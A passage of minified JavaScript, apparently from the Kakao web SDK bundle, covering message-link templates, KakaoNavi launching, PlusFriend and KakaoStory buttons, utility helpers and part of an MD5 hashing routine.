Link.sendDefault"),!0}var v={label:{required:{text:a.isString},optional:r,builder:function k(e){return{objtype:"label",text:e.text,disptype:e.displayType}}},image:{required:{src:a.isString,width:i,height:i},optional:r,before:o,builder:a.partial(u,null)},webImage:{required:{src:a.isString,width:i,height:i},optional:a.extend({url:a.isString,auth:a.isBoolean,type:a.isOneOf([e,t])},r),defaults:{type:e},before:o,builder:a.partial(u,"web")},webButton:{optional:a.extend({text:a.isString,url:a.isString,auth:a.isBoolean,type:a.isOneOf(["web","inweb"])},r),defaults:{type:"web"},builder:a.partial(l,"web")},appButton:{optional:a.extend({text:a.isString,webUrl:a.isString,execParams:a.isObject,marketParams:a.isObject,type:a.isString},r),defaults:{type:"app"},builder:a.partial(l,"app")},webLink:{required:{text:a.isString},optional:a.extend({url:a.isString,auth:a.isBoolean,type:a.isOneOf(["web","inweb"])},r),defaults:{type:"web"},builder:a.partial(p,"web")},appLink:{required:{text:a.isString},optional:a.extend({webUrl:a.isString,execParams:a.isObject,marketParams:a.isObject},r),builder:a.partial(p,"app")},horizontalButton:{required:{0:c,1:c},builder:function b(e){var t=a.keys(e[0]),n=a.keys(e[1]),r=e[0][t],i=e[1][n];return{objtype:"horizontal",subs:[{objtype:"button",text:r.text,action:d(r.type,r)},{objtype:"button",text:i.text,action:d(i.type,i)}],disptype:"both"}}},content:{required:{title:a.isString,imageUrl:a.isString,link:h},optional:{imageWidth:a.isNumber,imageHeight:a.isNumber,description:a.isString},builder:function w(e){return{title:e.title,image_url:e.imageUrl,link:f(e.link),image_width:e.imageWidth,image_height:e.imageHeight,description:e.description}}},contents:{optional:{0:m,1:m,2:m},builder:function _(e){if(e.length<2)throw new n("Illegal argument for contents: min count(2)");return a.map(e,function(e){return{title:e.title,image_url:e.imageUrl,link:f(e.link),image_width:e.imageWidth,image_height:e.imageHeight,description:e.description}})}},commerce:{required:{regularPrice:a.isNumber},optional:{discountPrice:a.isNumber,discountRate:a.isNumber,fixedDiscountPrice:a.isNumber},builder:function S(e){return{regular_price:e.regularPrice,discount_price:e.discountPrice,discount_rate:e.discountRate,fixed_discount_price:e.fixedDiscountPrice}}},social:{optional:{likeCount:a.isNumber,commentCount:a.isNumber,sharedCount:a.isNumber,viewCount:a.isNumber,subscriberCount:a.isNumber},builder:function x(e){return{like_count:e.likeCount,comment_count:e.commentCount,shared_count:e.sharedCount,view_count:e.viewCount,subscriber_count:e.subscriberCount}}},button:{required:{title:a.isString,link:h},builder:function O(e){return{title:e.title,link:f(e.link)}}},buttons:{optional:{0:g,1:g},builder:function T(e){return a.map(e,function(e){return{title:e.title,link:f(e.link)}})}},headerLink:{optional:{webUrl:a.isString,mobileWebUrl:a.isString,androidExecParams:a.isString,iosExecParams:a.isString},builder:f},link:{optional:{webUrl:a.isString,mobileWebUrl:a.isString,androidExecParams:a.isString,iosExecParams:a.isString},builder:f}},y={optional:{iphone:a.isObject,ipad:a.isObject,android:a.isObject}};return{create:function(e,t,n){var r=v[t];if(r)return e=s(e,r,"parameter '"+t+"' in "+(n||"Link")),r.builder(e)}}}()},{"./common/KakaoError":10,"./common/ruleProcess":12,"./util.js":22}],17:[function(e,t,n){t.exports=function(){var a=0,s=[];function c(){for(var e=0;e<s.length;++e)clearTimeout(s[e]);s=[]}return{start:function(e,t,n){!function o(){a=0,c()}();for(var r=1;100*r<10001;++r){var i=setTimeout(function(){a+=100,e()?(c(),t()):10001<a+100&&(c(),n())},100*r);s.push(i)}},stop:function(){c()}}}()},{}],18:[function(i,e,t){e.exports=function(e){e.Kakao=e.Kakao||{};var t=e.Kakao,n=i("./util.js"),r=i("./common.js");return t.VERSION=r.VERSION,t.Story=i("./story.js"),t.init=function(e){if(r.RUNTIME.appKey)throw new r.KakaoError("Kakao.init: Already initialized.");if(!n.isString(e)||e===r.DUMMY_KEY)throw new r.KakaoError("Kakao.init: App key must be provided");r.RUNTIME.appKey=e,t.Auth=i("./auth.js"),t.API=i("./api.js"),t.Link=i("./link.js"),t.Emoticon=i("./emoticon.js"),t.Navi=i("./navi.js"),t.PlusFriend=i("./plusFriend.js")},t.cleanup=function(){t.Auth&&t.Auth.cleanup(),t.API&&t.API.cleanup(),t.Link&&t.Link.cleanup(),t.Story&&t.Story.cleanup(),t.Emoticon&&t.Emoticon.cleanup(),t.PlusFriend&&t.PlusFriend.cleanup(),n.nullify(r.RUNTIME)},window.kakaoAsyncInit&&window.kakaoAsyncInit(),t}(window)},{"./api.js":4,"./auth.js":5,"./common.js":9,"./emoticon.js":14,"./link.js":15,"./navi.js":19,"./plusFriend.js":20,"./story.js":21,"./util.js":22}],19:[function(t,e,n){e.exports=function(){var i=t("./util.js"),o=t("./common"),a=t("./common/ruleProcess"),s=t("../vendor/web2app.js"),c="com.locnall.KimGiSa",e={};e.start=function(e){var t=function r(e){var t=new u;return t.param={destination:l.spot.destinationBuilder(e),option:"{}"===JSON.stringify(l.spot.optionBuilder(e))?undefined:l.spot.optionBuilder(e),via_list:e.viaPoints},o.URL.navi+"?"+i.buildQueryString(t)}(e=a(e,l.spot)),n=encodeURIComponent(t.replace(o.URL.navi,o.URL.naviWeb));s({urlScheme:t,intentURI:"intent:"+t+"#Intent;package="+c+";S.browser_fallback_url="+n+";end;",storeURL:t.replace(o.URL.navi,o.URL.naviWeb),universalLink:t.replace(o.URL.navi,o.URL.naviWeb)})},e.share=function(e){var t=function r(e){var t=new u;return t.param={destination:p.spot.destinationBuilder(e),option:"{}"===JSON.stringify(p.spot.optionBuilder(e))?undefined:p.spot.optionBuilder(e)},t.scheme_type="sharePoi",o.URL.naviShare+"?"+i.buildQueryString(t)}(e=a(e,p.spot)),n=encodeURIComponent(t.replace(o.URL.naviShare,o.URL.naviWeb));s({urlScheme:t,intentURI:"intent:"+t+"#Intent;package="+c+";S.browser_fallback_url="+n+";end;",storeURL:t.replace(o.URL.naviShare,o.URL.naviWeb),universalLink:t.replace(o.URL.naviShare,o.URL.naviWeb)})};var u=function u(){this.appkey=o.RUNTIME.appKey,this.apiver="1.0",this.extras={KA:o.KAKAO_AGENT}},l={spot:{required:{name:i.isString,x:i.isNumber,y:i.isNumber},optional:{coordType:i.isOneOf(["wgs84","katec"]),vehicleType:i.isOneOf([1,2,3,4,5,6,7]),rpOption:i.isOneOf([1,2,3,4,5,6,8,100]),routeInfo:i.isBoolean,sX:i.isNumber,sY:i.isNumber,sAngle:i.isNumber,returnUri:i.isString,rpflag:i.isString,cid:i.isString,guideId:i.isNumber,viaPoints:function(e){if(!i.isArray(e))return!1;if(3<e.length)throw new Error("via points should not be exceed 3");return i.each(e,function(e){return a(e,l.viaPoint)}),!0}},destinationBuilder:function(e){return{name:e.name,x:e.x,y:e.y,rpflag:e.rpflag,cid:e.cid,guide_id:e.guideId}},optionBuilder:function(e){return{coord_type:e.coordType,vehicle_type:e.vehicleType,rpoption:e.rpOption,route_info:e.routeInfo,s_x:e.sX,s_y:e.sY,s_angle:e.sAngle,return_uri:e.returnUri}}},viaPoint:{required:{name:i.isString,x:i.isNumber,y:i.isNumber},optional:{rpflag:i.isString,cid:i.isString}}},p={spot:{required:{name:i.isString,x:i.isNumber,y:i.isNumber},optional:{coordType:i.isOneOf(["wgs84","katec"]),rpflag:i.isString,cid:i.isString,guideId:i.isNumber},destinationBuilder:function(e){return{name:e.name,x:e.x,y:e.y,rpflag:e.rpflag,cid:e.cid,guide_id:e.guideId}},optionBuilder:function(e){return{coord_type:e.coordType}}}};return e}()},{"../vendor/web2app.js":28,"./common":9,"./common/ruleProcess":12,"./util.js":22}],20:[function(i,e,t){e.exports=function(){var e={},c=i("./util.js"),u=i("./common.js"),t=i("./browserProxy.js"),l="plus_friend_add_social_plugin",p="plus_friend_chat_social_plugin",d="width=350, height=510",n="1.0",f=[];function m(e,t,n,r){var i=document.createElement("a"),o=document.createElement("img");return i.setAttribute("href","#"),o.setAttribute("src",t),o.setAttribute("alt",n),o.setAttribute("title",n),r.supportMultipleDensities&&o.setAttribute("srcset",[t.replace(".png","_2X.png 2x"),t.replace(".png","_3X.png 3x")].join(", ")),i.appendChild(o),i}function h(e){var t=u.URL.plusFriend+"/"+e.plusFriendId+"/friend";return u.RUNTIME.appKey&&(t+="?"+r()),t}function g(e){var t=u.URL.plusFriend+"/"+e.plusFriendId+"/chat";return u.RUNTIME.appKey&&(t+="?"+r()),t}function r(){if(!u.RUNTIME.appKey)throw u.KakaoError("The app key does not exist. Please call Kakao.init function.");var e={api_ver:n,kakao_agent:u.KAKAO_AGENT,app_key:u.RUNTIME.appKey,referer:t.getOrigin()+location.pathname+location.search};return c.buildQueryString(e)}e.createAddFriendButton=function(e){e=u.processRules(e,v.createAddFriendButton,"PlusFriend.createAddFriendButton");var t=c.getElement(e.container);if(!t)throw new u.KakaoError("container is required for creating PlusFriend.addFriend button: pass in element or id");var n=h(e),r=function s(e){var t="friendadd_"+e.size+"_"+e.color+"_"+e.shape;return u.URL.resPrefix+"/logos/plusfriend/"+t+".png"}(e),i=m(n,r,"플러스친구 친구 추가 버튼",e);t.appendChild(i);var o=function o(e){e.preventDefault?e.preventDefault():e.returnValue=!1,u.windowOpen(n,l,d)};c.addEvent(i,"click",o);var a=function a(){t.removeChild(i),c.removeEvent(i,"click",o)};f.push(a)},e.addFriend=function(e){var t=h(e=u.processRules(e,v.addFriend,"PlusFriend.addFriend"));u.windowOpen(t,l,d)},e.createChatButton=function(e){e=u.processRules(e,v.createChatButton,"PlusFriend.createChatButton");var t=c.getElement(e.container);if(!t)throw new u.KakaoError("container is required for creating PlusFriend.chat button: pass in element or id");var n=g(e),r=function s(e){var t=e.title+"_"+e.size+"_"+e.color+"_"+e.shape;return u.URL.resPrefix+"/logos/plusfriend/"+t+".png"}(e),i=m(n,r,"플러스친구 1:1 채팅 버튼",e);t.appendChild(i);var o=function o(e){e.preventDefault?e.preventDefault():e.returnValue=!1,u.windowOpen(n,p,d)};c.addEvent(i,"click",o);var a=function a(){t.removeChild(i),c.removeEvent(i,"click",o)};f.push(a)},e.chat=function(e){var t=g(e=u.processRules(e,v.chat,"PlusFriend.chat"));u.windowOpen(t,p,d)};var v={createAddFriendButton:{required:{container:c.passesOneOf([c.isElement,c.isString]),plusFriendId:c.isString},optional:{color:c.isOneOf(["yellow","black"]),shape:c.isOneOf(["rect","round"]),size:c.isOneOf(["small","large"]),supportMultipleDensities:c.isBoolean},defaults:function(e){var t=c.getElement(e.container);return t?{plusFriendId:t.getAttribute("data-plusfriend-id"),color:t.getAttribute("data-color")||"yellow",shape:t.getAttribute("data-shape")||"rect",size:t.getAttribute("data-size")||"small",supportMultipleDensities:!!t.getAttribute("data-support-multiple-densities")}:null}},addFriend:{required:{plusFriendId:c.isString}},createChatButton:{required:{container:c.passesOneOf([c.isElement,c.isString]),plusFriendId:c.isString},optional:{color:c.isOneOf(["yellow","mono"]),shape:c.isOneOf(["pc","mobile"]),size:c.isOneOf(["small","large"]),title:c.isOneOf(["consult","question"]),supportMultipleDensities:c.isBoolean},defaults:function(e){var t=c.getElement(e.container);return t?{plusFriendId:t.getAttribute("data-plusfriend-id"),color:t.getAttribute("data-color")||"yellow",shape:t.getAttribute("data-shape")||"pc",size:t.getAttribute("data-size")||"small",title:t.getAttribute("data-title")||"consult",supportMultipleDensities:!!t.getAttribute("data-support-multiple-densities")}:null}},chat:{required:{plusFriendId:c.isString}}};return e.cleanup=function(){c.each(f,function(e){e()}),f.length=0},e}()},{"./browserProxy.js":8,"./common.js":9,"./util.js":22}],21:[function(t,e,n){e.exports=function(){var e={},l=t("./util.js"),p=t("./common.js"),c=t("../vendor/web2app.js"),s="kakaostory_social_plugin",u="width=670, height=471",d=[];e.createShareButton=function(e){e=p.processRules(e,f.createShareButton,"Story.createShareButton");var r=l.getElement(e.container);if(!r)throw new p.KakaoError("container is required for KakaoStory share button: pass in element or id");var i=document.createElement("a"),o=document.createElement("img");i.appendChild(o);var t=m(e.url,e.text);i.setAttribute("href",t),i.setAttribute("target","_blank");var n=function n(e){e.preventDefault?e.preventDefault():e.returnValue=!1,p.windowOpen(t,s,u)};l.addEvent(i,"click",n);var a=function a(){l.removeEvent(i,"click",n),r.removeChild(i)};d.push(a),o.onload=function(e){var t,n;r.appendChild(i),n=p.UA.browser.msie&&parseInt(p.UA.browser.version.major)<=10?(t=o.width,o.height):(t=e.target.width,e.target.height),o.width=t,o.height=n},o.src=p.URL.storyIcon},e.share=function(e){var t=m((e=p.processRules(e,f.share,"Story.share")).url,e.text);p.windowOpen(t,s,u)},e.open=function(e){var t,n,r=((e=p.processRules(e,f.open,"Story.open")).text?e.text+"\n":"")+(e.url||""),i=location.hostname||"";e.urlInfo&&(n=(t=p.processRules(e.urlInfo,f.openUrlInfo,"Story.open")).name||"");var o=function s(e,t,n,r){var i={post:e,appver:p.VERSION,appid:t,apiver:"1.0",appname:n};r&&(i.urlinfo=r);return l.extend(i,h()),"storylink://posting?"+l.buildQueryString(i)}(r,i,n||i,JSON.stringify(t)),a={urlScheme:o,intentURI:"intent:"+o+"#Intent;"+(!0===e.install?"package=com.kakao.story;":"")+"end;",appname:"KakaoStory",storeURL:p.getInstallUrl("com.kakao.story","486244601"),onUnsupportedEnvironment:function(){e.fail&&e.fail()}};c(a)};var i=0;e.createFollowButton=function(e){e=p.processRules(e,f.createFollowButton,"Story.createFollowButton");var t=l.getElement(e.container);if(!t)throw new p.KakaoError("container is required for KakaoStory follow button: pass in element or id");var o=document.createElement("iframe"),a=i++;o.src=function r(e,t){var n={id:e.id,type:e.type,hideFollower:!e.showFollowerCount,frameId:t};return l.extend(n,h()),p.URL.channelFollow+"?"+l.buildQueryString(n)}(e,a),o.setAttribute("frameborder","0"),o.setAttribute("marginwidth","0"),o.setAttribute("marginheight","0"),o.setAttribute("scrolling","no");var s=e.showFollowerCount&&"horizontal"===e.type?85:59,c=e.showFollowerCount&&"vertical"===e.type?46:20;o.style.width=s+"px",o.style.height=c+"px";var u=function u(e){if(e.data&&/\.kakao\.com$/.test(e.origin)){var t=e.data.split(","),n=parseInt(t[0],10),r=parseInt(t[1],10),i=parseInt(t[2],10);if(n!==a)return;s!==r&&(s=r,o.style.width=r+"px"),c!==i&&(c=i,o.style.height=i+"px")}};t.appendChild(o),l.addEvent(window,"message",u);var n=function n(){l.removeEvent(window,"message",u),t.removeChild(o)};d.push(n)};var f={createShareButton:{required:{container:l.passesOneOf([l.isElement,l.isString])},optional:{url:l.isString,text:l.isString},defaults:function(e){var t=l.getElement(e.container);return t?{url:t.getAttribute("data-url")||location.href}:null}},share:{optional:{url:l.isString,text:l.isString},defaults:{url:location.href}},open:{optional:{url:l.isString,text:l.isString,urlInfo:l.isObject,install:l.isBoolean},defaults:{url:location.href,install:!1}},openUrlInfo:{required:{title:l.isString},optional:{desc:l.isString,name:l.isString,images:l.isArray,imageurl:l.isArray,type:l.isString},defaults:{type:"website"},before:function(e){e.images&&(e.imageurl=e.images,delete e.images)}},createFollowButton:{required:{container:l.passesOneOf([l.isElement,l.isString]),id:l.isString},optional:{type:l.isOneOf(["horizontal","vertical"]),showFollowerCount:l.isBoolean},defaults:function(e){var t=l.getElement(e.container);if(t){var n={type:t.getAttribute("data-type")||"horizontal",showFollowerCount:"false"!==t.getAttribute("data-show-follower-count")},r=t.getAttribute("data-id");return r&&(n.id=r),n}return null},after:function(e){"@"!==e.id.substr(0,1)&&(e.id="@"+e.id)}}};function m(e,t){var n={url:e};return t&&(n.text=t),l.extend(n,h()),p.URL.storyShare+"?"+l.buildQueryString(n)}function h(){var e={kakao_agent:p.KAKAO_AGENT};return p.RUNTIME.appKey&&(e.app_key=p.RUNTIME.appKey),e}return e.cleanup=function(){l.each(d,function(e,t){e()}),d.length=0},e}()},{"../vendor/web2app.js":28,"./common.js":9,"./util.js":22}],22:[function(e,t,n){t.exports=function(){var s={},a={},n=Array.prototype,e=Object.prototype,r=n.slice,i=n.concat,o=e.toString,c=e.hasOwnProperty,u=n.forEach,t=n.map,l=n.filter,p=n.every,d=n.some,f=n.indexOf,m=Array.isArray,h=Object.keys,g=s.each=function(e,t,n){if(null==e)return e;if(u&&e.forEach===u)e.forEach(t,n);else if(e.length===+e.length){for(var r=0,i=e.length;r<i;r++)if(t.call(n,e[r],r,e)===a)return}else{var o=s.keys(e);for(r=0,i=o.length;r<i;r++)if(t.call(n,e[o[r]],o[r],e)===a)return}return e};s.map=function(e,r,i){var o=[];return null==e?o:t&&e.map===t?e.map(r,i):(g(e,function(e,t,n){o.push(r.call(i,e,t,n))}),o)},s.filter=function(e,r,i){var o=[];return null==e?o:l&&e.filter===l?e.filter(r,i):(g(e,function(e,t,n){r.call(i,e,t,n)&&o.push(e)}),o)},s.every=function(e,r,i){r||(r=s.identity);var o=!0;return null==e?o:p&&e.every===p?e.every(r,i):(g(e,function(e,t,n){if(!(o=o&&r.call(i,e,t,n)))return a}),!!o)};var v=s.any=function(e,r,i){r||(r=s.identity);var o=!1;return null==e?o:d&&e.some===d?e.some(r,i):(g(e,function(e,t,n){if(o||(o=r.call(i,e,t,n)))return a}),!!o)};return s.contains=function(e,t){return null!=e&&(f&&e.indexOf===f?-1!=e.indexOf(t):v(e,function(e){return e===t}))},s.difference=function(e){var t=i.apply(n,r.call(arguments,1));return s.filter(e,function(e){return!s.contains(t,e)})},s.partial=function(i){var o=r.call(arguments,1);return function(){for(var e=0,t=o.slice(),n=0,r=t.length;n<r;n++)t[n]===s&&(t[n]=arguments[e++]);for(;e<arguments.length;)t.push(arguments[e++]);return i.apply(this,t)}},s.after=function(e,t){return function(){if(--e<1)return t.apply(this,arguments)}},s.keys=function(e){if(!s.isObject(e))return[];if(h)return h(e);var t=[];for(var n in e)s.has(e,n)&&t.push(n);return t},s.extend=function(n){return g(r.call(arguments,1),function(e){if(e)for(var t in e)n[t]=e[t]}),n},s.defaults=function(n){return g(r.call(arguments,1),function(e){if(e)for(var t in e)void 0===n[t]&&(n[t]=e[t])}),n},s.isElement=function(e){return!(!e||1!==e.nodeType)},s.isArray=m||function(e){return"[object Array]"==o.call(e)},s.isObject=function(e){return e===Object(e)},g(["Arguments","Function","String","Number","Date","RegExp","Blob","File","FileList"],function(t){s["is"+t]=function(e){return o.call(e)=="[object "+t+"]"}}),s.isBoolean=function(e){return!0===e||!1===e||"[object Boolean]"==o.call(e)},s.has=function(e,t){return c.call(e,t)},s.identity=function(e){return e},s.isInteger=function(e){return s.isNumber(e)&&e%1==0},s.emptyFunc=function(){},s.getElement=function(e){return s.isElement(e)?e:s.isString(e)?document.querySelector(e):null},s.addEvent=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent&&e.attachEvent("on"+t,n)},s.removeEvent=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent&&e.detachEvent("on"+t,n)},s.buildQueryString=function(e,t){var n=[];for(var r in e)if(e.hasOwnProperty(r)){var i=e[r];s.isObject(i)&&(i=JSON.stringify(i));var o=!1===t?r:encodeURIComponent(r),a=!1===t?i:encodeURIComponent(i);n.push(o+"="+a)}return n.join("&")},s.getRandomString=function(){return Math.random().toString(36).slice(2)},s.nullify=function(n){s.each(n,function(e,t){n[t]=null})},s.isOneOf=function(e){return s.partial(s.contains,e)},s.passesOneOf=function(e){if(!s.isArray(e))throw new Error("validators should be an Array");return function(t){return s.any(e,function(e){return e(t)})}},s.isURL=function(e){return/(http|ftp|https):\/\/[\w-]+(\.[\w-]+)+([\w.,@?^=%&amp;:\/~+#-]*[\w@?^=%&amp;\/~+#-])?/.test(e)},s.arrayBufferToString=function(e){var t,n,r,i="",o=new Uint8Array(e),a=o.length,s=Math.pow(2,16);for(t=0;t<a;t+=s)n=Math.min(s,a-t),r=o.subarray(t,t+n),i+=String.fromCharCode.apply(null,r);return i},s.localStorage=function(){var e={_data:{},setItem:function(e,t){return this._data[e]=String(t)},getItem:function(e){return this._data.hasOwnProperty(e)?this._data[e]:null},removeItem:function(e){return delete this._data[e]},clear:function(){return this._data={}}};try{return"localStorage"in window?(window.localStorage.setItem("store",""),window.localStorage.removeItem("store"),window.localStorage):e}catch(t){return e}}(),s}()},{}],23:[function(e,t,n){t.exports=function(){var r=e("../vendor/userAgent.js")();return{isAndroidWebView:function(){return r.os.android&&(function e(){return 2==r.os.version.major&&/Version\/\d+.\d+|/i.test(r.ua)}()||function t(){return 4==r.os.version.major&&r.os.version.minor<4&&/Version\/\d+.\d+|/i.test(r.ua)}()||function n(){return/Version\/\d+\.\d+/i.test(r.ua)&&(/Chrome\/\d+\.\d+\.\d+\.\d+ Mobile/i.test(r.ua)||/; wv\)/i.test(r.ua))}())},isIOSKakaoTalkWebView:function(){return r.os.ios&&/KAKAOTALK/i.test(r.ua)},isAndroidKakaoTalkWebView:function(){return r.os.android&&/KAKAOTALK/i.test(r.ua)},isNewerAndroidKakaoTalkWebView:function(){return r.os.android&&/KAKAOTALK/i.test(r.ua)&&r.browser.chrome&&71<=r.browser.version.major}}}},{"../vendor/userAgent.js":27}],24:[function(e,t,n){var r,c,i,o,a,u,s,E;t.exports=(E=E||function(s,e){var t={},n=t.lib={},r=function r(){},i=n.Base={extend:function(e){r.prototype=this;var t=new r;return e&&t.mixIn(e),t.hasOwnProperty("init")||(t.init=function(){t.$super.init.apply(this,arguments)}),(t.init.prototype=t).$super=this,t},create:function(){var e=this.extend();return e.init.apply(e,arguments),e},init:function(){},mixIn:function(e){for(var t in e)e.hasOwnProperty(t)&&(this[t]=e[t]);e.hasOwnProperty("toString")&&(this.toString=e.toString)},clone:function(){return this.init.prototype.extend(this)}},c=n.WordArray=i.extend({init:function(e,t){e=this.words=e||[],this.sigBytes=null!=t?t:4*e.length},toString:function(e){return(e||a).stringify(this)},concat:function(e){var t=this.words,n=e.words,r=this.sigBytes;if(e=e.sigBytes,this.clamp(),r%4)for(var i=0;i<e;i++)t[r+i>>>2]|=(n[i>>>2]>>>24-i%4*8&255)<<24-(r+i)%4*8;else if(65535<n.length)for(i=0;i<e;i+=4)t[r+i>>>2]=n[i>>>2];else t.push.apply(t,n);return this.sigBytes+=e,this},clamp:function(){var e=this.words,t=this.sigBytes;e[t>>>2]&=4294967295<<32-t%4*8,e.length=s.ceil(t/4)},clone:function(){var e=i.clone.call(this);return e.words=this.words.slice(0),e},random:function(e){for(var t=[],n=0;n<e;n+=4)t.push(4294967296*s.random()|0);return new c.init(t,e)}}),o=t.enc={},a=o.Hex={stringify:function(e){var t=e.words;e=e.sigBytes;for(var n=[],r=0;r<e;r++){var i=t[r>>>2]>>>24-r%4*8&255;n.push((i>>>4).toString(16)),n.push((15&i).toString(16))}return n.join("")},parse:function(e){for(var t=e.length,n=[],r=0;r<t;r+=2)n[r>>>3]|=parseInt(e.substr(r,2),16)<<24-r%8*4;return new c.init(n,t/2)}},u=o.Latin1={stringify:function(e){var t=e.words;e=e.sigBytes;for(var n=[],r=0;r<e;r++)n.push(String.fromCharCode(t[r>>>2]>>>24-r%4*8&255));return n.join("")},parse:function(e){for(var t=e.length,n=[],r=0;r<t;r++)n[r>>>2]|=(255&e.charCodeAt(r))<<24-r%4*8;return new c.init(n,t)}},l=o.Utf8={stringify:function(e){try{return decodeURIComponent(escape(u.stringify(e)))}catch(t){throw Error("Malformed UTF-8 data")}},parse:function(e){return u.parse(unescape(encodeURIComponent(e)))}},p=n.BufferedBlockAlgorithm=i.extend({reset:function(){this._data=new c.init,this._nDataBytes=0},_append:function(e){"string"==typeof e&&(e=l.parse(e)),this._data.concat(e),this._nDataBytes+=e.sigBytes},_process:function(e){var t=this._data,n=t.words,r=t.sigBytes,i=this.blockSize,o=r/(4*i);if(e=(o=e?s.ceil(o):s.max((0|o)-this._minBufferSize,0))*i,r=s.min(4*e,r),e){for(var a=0;a<e;a+=i)this._doProcessBlock(n,a);a=n.splice(0,e),t.sigBytes-=r}return new c.init(a,r)},clone:function(){var e=i.clone.call(this);return e._data=this._data.clone(),e},_minBufferSize:0});n.Hasher=p.extend({cfg:i.extend(),init:function(e){this.cfg=this.cfg.extend(e),this.reset()},reset:function(){p.reset.call(this),this._doReset()},update:function(e){return this._append(e),this._process(),this},finalize:function(e){return e&&this._append(e),this._doFinalize()},blockSize:16,_createHelper:function(n){return function(e,t){return new n.init(t).finalize(e)}},_createHmacHelper:function(n){return function(e,t){return new d.HMAC.init(n,t).finalize(e)}}});var d=t.algo={};return t}(Math),c=(r=E).lib.WordArray,r.enc.Base64={stringify:function(e){var t=e.words,n=e.sigBytes,r=this._map;e.clamp(),e=[];for(var i=0;i<n;i+=3)for(var o=(t[i>>>2]>>>24-i%4*8&255)<<16|(t[i+1>>>2]>>>24-(i+1)%4*8&255)<<8|t[i+2>>>2]>>>24-(i+2)%4*8&255,a=0;a<4&&i+.75*a<n;a++)e.push(r.charAt(o>>>6*(3-a)&63));if(t=r.charAt(64))for(;e.length%4;)e.push(t);return e.join("")},parse:function(e){var t=e.length,n=this._map;(r=n.charAt(64))&&-1!=(r=e.indexOf(r))&&(t=r);for(var r=[],i=0,o=0;o<t;o++)if(o%4){var a=n.indexOf(e.charAt(o-1))<<o%4*2,s=n.indexOf(e.charAt(o))>>>6-o%4*2;r[i>>>2]|=(a|s)<<24-i%4*8,i++}return c.create(r,i)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="},function(o){function S(e,t,n,r,i,o,a){return((e=e+(t&n|~t&r)+i+a)<<o|e>>>32-o)+t}function x(e,t,n,r,i,o,a){return((e=e+(t&r|n&~r)+i+a)<<o|e>>>32-o)+t}function O(e,t,n,r,i,o,a){return((e=e+(t^n^r)+i+a)<<o|e>>>32-o)+t}function T(e,t,n,r,i,o,a){return((e=e+(n^(t|~r))+i+a)<<o|e>>>32-o)+t}for(var e=E,t=(r=e.lib).WordArray,n=r.Hasher,r=e.algo,A=[],i=0;i<64;i++)A[i]=4294967296*o.abs(o.sin(i+1))|0;r=r.MD5=n.extend({_doReset:function(){this._hash=new t.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(e,t){for(var n=0;n<16;n++){var r=e[a=t+n];e[a]=16711935&(r<<8|r>>>24)|4278255360&(r<<24|r>>>8)}n=this._hash.words;var i,o,a=e[t+0],s=(r=e[t+1],e[t+2]),c=e[t+3],u=e[t+4],l=e[t+5],p=e[t+6],d=e[t+7],f=e[t+8],m=e[t+9],h=e[t+10],g=e[t+11],v=e[t+12],y=e[t+13],k=e[t+14],b=e[t+15],w=n[0],_=T(_=T(_=T(_=T(_=O(_=O(_=O(_=O(_=x(_=x(_=x(_=x(_=S(_=S(_=S(_=S(_=n[1],o=S(o=n[2],i=S(i=n[3],w=S(w,_,o,i,a,7,A[0]),_,o,r,12,A[1]),w,_,s,17,A[2]),i,w,c,22,A[3]),o=S(o,i=S(i,w=S(w,_,o,i,u,7,A[4]),_,o,l,12,A[5]),w,_,p,17,A[6]),i,w,d,22,A[7]),o=S(o,i=S(i,w=S(w,_,o,i,f,7,A[8]),_,o,m,12,A[9]),w,_,h,17,A[10]),i,w,g,22,A[11]),o=S(o,i=S(i,w=S(w,_,o,i,v,7,A[12]),_,o,y,12,A[13]),w,_,k,17,A[14]),i,w,b,22,A[15]),o=x(o,i=x(i,w=x(w,_,o,i,r,5,A[16]),_,o,p,9,A[17]),w,_,g,14,A[18]),i,w,a,20,A[19]),o=x(o,i=x(i,w=x(w,_,o,i,l,5,A[20]),_,o,h,9,A[21]),w,_,b,14,A[22]),i,w,u,20,A[23]),o=x(o,i=x(i,w=x(w,_,o,i,m,5,A[24]),_,o,k,9,A[25]),w,_,c,14,A[26]),i,w,f,20,A[27]),o=x(o,i=x(i,w=x(w,_,o,i,y,5,A[28]),_,o,s,9,A[29]),w,_,d,14,A[30]),i,w,v,20,A[31]),o=O(o,i=O(i,w=O(w,_,o,i,l,4,A[32]),_,o,f,11,A[33]),w,_,g,16,A[34]),i,w,k,23,A[35]),o=O(o,i=O(i,w=O(w,_,o,i,r,4,A[36]),_,o,u,11,A[37]),w,_,d,16,A[38]),i,w,h,23,A[39]),o=O(o,i=O(i,w=O(w,_,o,i,y,4,A[40]),_,o,a,11,A[41]),w,_,c,16,A[42]),i,w,p,23,A[43]),o=O(o,i=O(i,w=O(w,_,o,i,m,4,A[44]),_,o,v,11,A[45]),w,_,b,16,A[46]),i,w,s,23,A[47]),o=T(o,i=T(i,w=T(w,_,o,i,a,6,A[48]),_,o,d,10,A[49]),w,_,k,15,A[50]),i,w,l,21,A[51]),o=T(o,i=T(i,w=T(w,_,o,i,v,6,A[52]),_,o,c,10,A[53]),w,_,h,15,A[54]),i,w,r,21,A[55]),o=T(o,i=T(i,w=T(w,_,o,i,f,6,A[56]),_,o,b,10,A[57]),w,_,p,15,A[58]),i,w,y,21,A[59]),o=T(o,i=T(i,w=T(w,_,o,i,u,6,A[60]),_,o,g,10,A[61]),w,_,s,15,A[62]),i,w,m,21,A[63]);n[0]=n[0]+w|0,n[1]=n[1]+_|0,n[2]=n[2]+o|0,n[3]=n[3]+i|0},_doFinalize:function(){var e=this._data,t=e.words,n=8*this._nDataBytes,r=8*e.sigBytes;t[r>>>5]|=128<<24-r%32;var i=o.floor(n/4294967296);for(t[15+(r+64>>>9<<4)]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8),t[14+(r+64>>>9<<4)]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8),e.sigBytes=4*(t.length+1),this._process(),t=(e=this._hash).words,n=0;n<4;n++)r=t[n],t[n]=16711935&(r<<8|r>>>24)|4278255360&(r<<24|r>>>8);return e},clone:function(){var e=n.clone.call(this);return 